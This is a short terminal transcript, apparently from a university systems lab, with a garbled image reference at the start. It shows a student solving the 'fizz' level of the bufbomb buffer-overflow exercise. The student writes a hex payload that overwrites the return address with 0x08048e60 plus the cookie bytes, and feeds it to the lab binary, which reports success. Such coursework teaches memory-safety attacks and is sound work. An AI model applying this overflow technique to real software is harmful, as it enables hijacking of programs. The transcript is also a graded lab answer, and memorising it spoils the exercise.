 00 59 32 63 2e" > fizz.txt
kevin@kevin-virtual-machine:~/计算机系统/实验4$ cat fizz.txt
00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 6
6 77 60 8e 04 08 00 00 00 00 59 32 63 2e
kevin@kevin-virtual-machine:~/计算机系统/实验4$ cat fizz.txt | ./sendstring | .
/bufbomb -t Kevin
Team: Kevin
Cookie: 0x2e633259
Type string:Fizz!: You called fizz(0x2e633259)
NICE JOB!
Sent validation information to grading server
kevin@kevin-virtual-machine:~/计算机系统/实验4$